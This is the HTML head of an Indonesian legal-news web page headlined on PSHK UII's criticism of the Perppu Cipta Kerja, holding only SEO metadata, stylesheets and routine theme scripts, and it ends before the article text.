

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://majalahukum.com/pshk-uii-perppu-cipaker-intrik-hukum-jahat-pemerintah-gugurkan-status-inkonstitusional-bersyarat/
body_size: 31374
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://majalahukum.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://majalahukum.com/wp-content/uploads/2023/12/PAVICONMAJALAHUKUM.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="xdh4LTrNqWk08_qp07pnt3oj3j-J6MasH9WtytlWyzk" />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PSHK UII : Perppu Cipaker Intrik Hukum Jahat Pemerintah Gugurkan Status inkonstitusional bersyarat - MajalaHukum %</title>
	<meta name="description" content="Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum" />
	<link rel="canonical" href="https://majalahukum.com/pshk-uii-perppu-cipaker-intrik-hukum-jahat-pemerintah-gugurkan-status-inkonstitusional-bersyarat/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PSHK UII : Perppu Cipaker Intrik Hukum Jahat Pemerintah Gugurkan Status inkonstitusional bersyarat - MajalaHukum %" />
	<meta property="og:description" content="Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum" />
	<meta property="og:url" content="https://majalahukum.com/pshk-uii-perppu-cipaker-intrik-hukum-jahat-pemerintah-gugurkan-status-inkonstitusional-bersyarat/" />
	<meta property="og:site_name" content="MajalaHukum" />
	<meta property="article:publisher" content="https://facebook.com/majalahukum" />
	<meta property="article:published_time" content="2023-01-06T08:34:50+00:00" />
	<meta property="og:image" content="http://majalahukum.com/wp-content/uploads/2023/01/PSHK-UII-Perppu-Cipaker-Intrik-Hukum-Jahat-Pemerintah-Gugurkan-Status-inkonstitusional-bersyarat.jpeg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="658" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaktur02" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@majalahukum" />
	<meta name="twitter:site" content="@majalahukum" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Redaktur02" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="3 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://majalahukum.com/pshk-uii-perppu-cipaker-intrik-hukum-jahat-pemerintah-gugurkan-status-inkonstitusional-bersyarat/","url":"https://majalahukum.com/pshk-uii-perppu-cipaker-intrik-hukum-jahat-pemerintah-gugurkan-status-inkonstitusional-bersyarat/","name":"PSHK UII : Perppu Cipaker Intrik Hukum Jahat Pemerintah Gugurkan Status inkonstitusional bersyarat - MajalaHukum %","isPartOf":{"@id":"https://majalahukum.com/#website"},"primaryImageOfPage":{"@id":"https://majalahukum.com/pshk-uii-perppu-cipaker-intrik-hukum-jahat-pemerintah-gugurkan-status-inkonstitusional-bersyarat/#primaryimage"},"image":{"@id":"https://majalahukum.com/pshk-uii-perppu-cipaker-intrik-hukum-jahat-pemerintah-gugurkan-status-inkonstitusional-bersyarat/#primaryimage"},"thumbnailUrl":"https://majalahukum.com/wp-content/uploads/2023/01/PSHK-UII-Perppu-Cipaker-Intrik-Hukum-Jahat-Pemerintah-Gugurkan-Status-inkonstitusional-bersyarat.jpeg","datePublished":"2023-01-06T08:34:50+00:00","author":{"@id":"https://majalahukum.com/#/schema/person/bc2680a63c8dee4260a258b0380385d1"},"description":"Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum","breadcrumb":{"@id":"https://majalahukum.com/pshk-uii-perppu-cipaker-intrik-hukum-jahat-pemerintah-gugurkan-status-inkonstitusional-bersyarat/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://majalahukum.com/pshk-uii-perppu-cipaker-intrik-hukum-jahat-pemerintah-gugurkan-status-inkonstitusional-bersyarat/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://majalahukum.com/pshk-uii-perppu-cipaker-intrik-hukum-jahat-pemerintah-gugurkan-status-inkonstitusional-bersyarat/#primaryimage","url":"https://majalahukum.com/wp-content/uploads/2023/01/PSHK-UII-Perppu-Cipaker-Intrik-Hukum-Jahat-Pemerintah-Gugurkan-Status-inkonstitusional-bersyarat.jpeg","contentUrl":"https://majalahukum.com/wp-content/uploads/2023/01/PSHK-UII-Perppu-Cipaker-Intrik-Hukum-Jahat-Pemerintah-Gugurkan-Status-inkonstitusional-bersyarat.jpeg","width":1000,"height":658,"caption":"PSHK UII : Perppu Cipaker Intrik Hukum Jahat Pemerintah Gugurkan Status inkonstitusional bersyarat -- Doc. Antar Foto/Sumber"},{"@type":"BreadcrumbList","@id":"https://majalahukum.com/pshk-uii-perppu-cipaker-intrik-hukum-jahat-pemerintah-gugurkan-status-inkonstitusional-bersyarat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://majalahukum.com/"},{"@type":"ListItem","position":2,"name":"PSHK UII : Perppu Cipaker Intrik Hukum Jahat Pemerintah Gugurkan Status inkonstitusional bersyarat"}]},{"@type":"WebSite","@id":"https://majalahukum.com/#website","url":"https://majalahukum.com/","name":"MajalaHukum","description":"Berita Praktik Hukum dan Artikel Para Praktisi Hukum","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://majalahukum.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Person","@id":"https://majalahukum.com/#/schema/person/bc2680a63c8dee4260a258b0380385d1","name":"Redaktur02","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://majalahukum.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&d=mm&r=g","caption":"Redaktur02"},"url":"https://majalahukum.com/author/redaktur02/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://majalahukum.com/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://majalahukum.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://majalahukum.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6xz' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/travel/demo_style.css?ver=5.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.0.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Tampilkan info lebih lanjut";
var tds_show_less_info="Tampilkan lebih sedikit info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/majalahukum.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.2";
var td_get_template_directory_uri="https:\/\/majalahukum.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var td_user_incorrect="Nama pengguna salah!";
var td_email_user_empty="Email atau nama pengguna kosong!";
var td_pass_empty="Lulus kosong!";
var td_pass_pattern_incorrect="Pola lulus tidak valid!";
var td_retype_pass_incorrect="Mengetik ulang pass salah!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="7a8260154e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_reset_pass_empty="Silakan masukkan kata sandi baru sebelum melanjutkan.";
var td_reset_pass_confirm_empty="Harap konfirmasi kata sandi baru sebelum melanjutkan.";
var td_reset_pass_not_matching="Harap pastikan kata sandinya cocok.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUSIF';
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://majalahukum.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://majalahukum.com/category/perkara/",
                    "name": "Perkara"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://majalahukum.com/pshk-uii-perppu-cipaker-intrik-hukum-jahat-pemerintah-gugurkan-status-inkonstitusional-bersyarat/",
                    "name": "PSHK UII : Perppu Cipaker Intrik Hukum Jahat Pemerintah Gugurkan Status inkonstitusional..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" sizes="32x32" />
<link rel="icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" />
<meta name="msapplication-TileImage" content="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
